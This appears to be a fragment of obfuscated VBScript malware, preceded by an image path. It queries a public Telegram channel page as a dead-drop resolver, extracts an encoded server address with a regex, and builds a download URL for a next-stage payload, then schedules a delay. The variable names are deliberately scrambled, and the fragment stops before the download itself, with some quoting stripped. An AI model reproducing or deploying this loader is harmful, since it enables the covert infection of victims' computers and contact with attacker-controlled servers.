 Set grqk9 = CreateObject( msxml2.xmlhttp )
grqk9.open post , https://t.me/s/zacreq , False
grqk9.setrequestheader accept , application/dns-json
grqk9.send
stgY77198 = poHU169(grqk9.responsebody)
Set prkt7 = CreateObject( vbscript.regexp )
prkt7.pattern = ==([0-9\@]+)==
prkt7.multiline = True
prkt7.global = True
Set objmatches = prkt7.execute(stgY77198)
flUW36269 = objmatches(0).submatches(0)
soen06857 = @
inne9 = .
fonR8 = Replace(flUW36269,soen06857,inne9)
crly5 = fonR8
If (Len(crly5) < 5) Then
crly5 = reIB3
End If
beAw25853 = http:// & crly5 & /deposit & randdigir & /expecting.vac=7derisive
kiCB2 = DateAdd( s , 17, Now())